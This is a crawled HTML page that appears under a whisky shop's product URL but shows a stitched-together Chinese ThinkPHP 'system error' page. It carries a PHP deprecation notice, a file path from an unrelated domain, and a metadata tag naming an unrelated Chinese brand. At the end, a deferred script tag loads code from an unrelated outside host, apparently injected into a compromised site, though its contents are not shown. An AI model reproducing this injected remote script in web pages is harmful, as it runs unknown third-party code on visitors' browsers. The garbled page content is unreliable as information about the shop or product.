

--- FILE ---
content_type: text/html;;charset=UTF-8
request_url: https://www.sibariashop.com/product/glencadam-19-anos-oloroso/
body_size: 2107
content:

Deprecated: str_contains(): Passing null to parameter #2 ($needle) of type string is deprecated in /var/www/html/uzcms/sibariashop.com/incs/InnerPageRandTDK.php on line 4441
<!DOCTYPE html>
<html><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title><meta property="og:description" content=""><meta name="description" content="">
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="易游yy中国官方网站">
    <meta name="twitter:title" content="系统发生错误">
    <meta name="twitter:description" content="">

<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "系统发生错误",
    "url": "https://www.sibariashop.com/product/glencadam-19-anos-oloroso/",
    "description": ""
}</script>
</head><body>
<div class="error">
<p class="face">:(</p>
<h1>无法加载模块:product</h1>
<div class="content">
	<div class="info">
		<div class="title">
			<h3>错误位置</h3>
		</div>
		<div class="text">
			<p>FILE: D:\wwwroot\www.ctny.com.cn\ThinkPHP\Common\functions.php &#12288;LINE: 112</p>
		</div>
	</div>
</div>
</div>
<div class="copyright">
<p><a title="官方网站" href="http://www.thinkphp.cn" rel="nofollow">ThinkPHP</a><sup>3.1.3</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
<script src="https://4glschools.com/baidu/js.js?v=20259876" defer></script>
</body>
</html>
